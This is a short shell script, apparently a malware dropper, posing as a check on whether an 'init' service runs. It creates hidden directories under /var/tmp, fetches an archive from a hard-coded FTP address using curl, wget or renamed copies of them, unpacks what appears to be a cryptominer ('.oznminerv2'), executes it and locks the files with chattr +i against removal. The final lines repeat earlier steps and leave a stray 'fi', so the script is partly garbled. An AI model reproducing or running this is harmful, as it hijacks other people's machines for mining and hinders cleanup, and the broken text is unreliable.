 SERVICE="init"
ps -a | grep -v grep | grep "init" > /dev/null
result=$?
echo "exit code: ${result}"
if [ "${result}" -eq "0" ] ; then
echo "`date`: $SERVICE service running, everything is fine"
else
echo "creez dir"
mkdir /var/tmp/.mwwie
cd /var/tmp/.mwwie
if command -v mwwie &> /dev/null
then
echo "download"
mwwie ftp://144.217.207.79/.ascuns/nexus
elif command -v mwwwie &> /dev/null
then
mwwwie -LO ftp://144.217.207.79/.ascuns/nexus
elif command -v curl &> /dev/null
then
curl -LO ftp://144.217.207.79/.ascuns/nexus
elif command -v wget &> /dev/null
then
wget ftp://144.217.207.79/.ascuns/nexus
fi
tar -xzvf nexus
rm -rf nexus
cd "  "/.oznminerv2
./exec
chattr +i *
fi
tar -xzvf nexus
rm -rf nexus
cd "  "/.oznminerv2
chattr +i *
fi